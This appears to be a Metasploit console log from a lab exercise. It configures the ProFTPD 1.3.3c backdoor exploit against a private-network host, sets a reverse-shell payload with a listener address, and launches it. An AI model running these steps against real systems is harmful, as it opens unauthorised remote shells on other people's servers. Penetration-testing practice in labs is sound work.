 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.8.144 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.8.142
lhost => 192.168.8.142
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit